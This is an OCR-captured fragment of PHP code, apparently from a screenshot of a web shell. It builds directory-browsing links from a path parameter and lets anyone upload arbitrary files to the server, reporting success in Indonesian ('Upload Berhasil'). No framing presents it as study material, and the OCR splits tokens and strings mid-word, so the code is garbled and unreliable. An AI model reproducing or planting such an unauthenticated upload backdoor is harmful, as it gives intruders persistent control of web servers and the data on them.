
if($pat == '
' && $id == 0){

$a = true;

echo '
<a href=
"?path=/"
>/</a>
';

continue;

}

if($pat == '
') continue;

echo '
<a href=
"?path=';

for($i=0;$i<=$id;$i++){

echo "
$paths
[
$i
]
";

if($i != $id) echo "
/
";

}

echo '"
>
'.$pat.'
</a>/
';

}

echo '
</td></tr><tr><td>
';

if(isset($_FILES['
file
'])){

if(copy($_FILES['
file
']['
tmp_name
'],$pat
h.'
/
'.$_FILES['
file
']['
name
'])){

echo '
<font color=
"lime"
>Upload Berhasil</fo
nt><br />
';

}else{

echo '
<font color=
"white"
>Upload Gagal</font
><br/>
';

}

}

echo '
<form enctype=
"multipart/form-data"
 me